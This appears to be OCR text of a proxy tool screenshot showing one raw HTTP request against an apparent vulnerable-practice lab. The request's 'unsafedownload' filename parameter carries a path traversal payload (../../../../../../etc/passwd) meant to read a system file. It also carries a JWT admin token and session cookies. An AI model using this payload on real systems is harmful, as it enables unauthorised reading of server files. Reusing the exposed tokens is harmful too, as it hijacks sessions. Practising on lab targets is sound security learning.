 Raw 参数 头 Hex
GET /vul/unsafedownload/execdownload.php?filename=../../../../../../etc/passwd HTTP/1.1
Host: 81.70.195.159:8001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://81.70.195.159:8001/vul/unsafedownload/down_nba.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
Raw